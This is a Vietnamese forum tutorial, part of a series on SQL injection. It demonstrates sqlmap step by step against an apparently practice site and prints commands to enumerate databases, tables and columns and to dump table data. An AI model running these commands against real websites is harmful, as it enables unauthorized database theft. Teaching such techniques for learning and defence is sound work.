Mask

VIP Members

-

03/07/2013

-

33

-

25 bài viết

Web6: SQL injection - Một số tool khai thác

Web6: SQL injection - Một số tool khai thác

Các chuyên đề nhỏ cùng chủ đề:

Web1: SQL injection - Con đường khai thác phổ biến : qua “user input”

Web2: SQL injection - Các con đường khai thác khác

Web3: SQL injection - Kỹ thuật khai thác: Các hướng khai thác

Web4: SQL injection - Kỹ thuật khai thác: Các bước khai thác

Web5: SQL injection - Kỹ thuật khai thác: Một số kỹ thuật vượt qua cơ chế lọc

Web6: SQL injection - Một số tools khai thác

Web7: SQL injection - Các cách phòng chống & Kết luận.

============================================

Web2: SQL injection - Các con đường khai thác khác

Web3: SQL injection - Kỹ thuật khai thác: Các hướng khai thác

Web4: SQL injection - Kỹ thuật khai thác: Các bước khai thác

Web5: SQL injection - Kỹ thuật khai thác: Một số kỹ thuật vượt qua cơ chế lọc

Web6: SQL injection - Một số tools khai thác

Web7: SQL injection - Các cách phòng chống & Kết luận.

============================================

Một số tool khai thác

Hiện nay có rất nhiều công cụ quét lỗ hổng bảo mật (bao gồm SQL injection). Những công cụ này cho phép phát hiện vào khai thác lỗ hổng SQL injection khá mạnh mẽ. Một số công cụ khai thác lỗ hổng SQL injection tự động hay được sử dụng như:



Dưới đây tôi sẽ demo việc sử dụng Sqlmap để khai thác SQL injection cơ bản.

Bạn download Sqlmap tại http://sqlmap.org/

Sqlmap được viết bằng ngôn ngữ Python, vì vậy để sử dụng tool này bạn cần cài đặt Python. Bạn có thể download python tại http://www.python.org/downloads/

Đầu tiên bạn phải xác định được website mục tiêu, ở đây tôi có mục tiêu sau:

http://zerocoolhf.altervista.org/level1.php?id=1



Bước 1: Mở cmd và gõ lệnh như sau:

Mã:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1”



Mã:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dbs

=>Cơ sở dữ liệu: my_zerocoolhf



Bước 3: Sau khi xác định được tên cơ sở dữ liệu, ta sẽ tìm tiếp tên các bảng có trong cơ sở dữ liệu.

Mã:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --tables –D my_zerocoolhf

=> Có 2 bảng trong cơ sở dữ liệu: auth và book



Bước 4: Xác định tên các cột trong bảng

Mã:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --columns –D my_zerocoolhf –T book

=> Xác định được các cột trong bảng book: author, id, price, title.

Bước 5: Dump dữ liệu từ bảng.

Mã:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dump –D my_zerocoolhf –T book

=> Như vậy ta đã lấy được cơ sở dữ liệu của website mục tiêu.

Trên đây là demo cơ bản về sử dụng sqlmap để khai thác lỗi SQL injection, các bạn có thể tìm hiểu thêm các tùy chọn của sqlmap tại https://github.com/sqlmapproject/sqlmap/wiki/Usage để hỗ trợ việc khai thác SQL injection.

Chuyên đề tiếp theo - “W7: SQL injection – Các cách phòng chống & Kết luận”

Chỉnh sửa lần cuối bởi người điều hành: